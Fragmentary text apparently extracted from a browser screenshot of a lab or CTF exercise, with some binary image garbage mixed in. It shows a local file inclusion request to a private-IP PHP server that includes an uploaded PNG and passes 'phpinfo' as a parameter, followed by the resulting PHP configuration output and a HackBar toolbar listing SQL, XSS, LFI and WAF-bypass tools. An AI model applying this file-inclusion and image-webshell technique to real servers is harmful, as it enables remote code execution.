 192.168.43.210:88/include.php?file=upload%2f566231891.png&0=phpinfo
80%
php
�PNG IHDR ��� pHYs���+`IDATH�c\
PHP Version 7.3.12-1
php
System Linux debian 5.4.0-3-amd64 #1 SMP Debian 5.4.13-1 (2020-01-19) x86_64
Build Date Nov 28 2019 07:34:08
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/fpm
Loaded Configuration File /etc/php/7.3/fpm/php.ini
Scan this dir for additional .ini files /etc/php/7.3/fpm/conf.d
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://192.168.43.210:88/include.php?file=upload/566231891.png&0=phpinfo
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
1=-1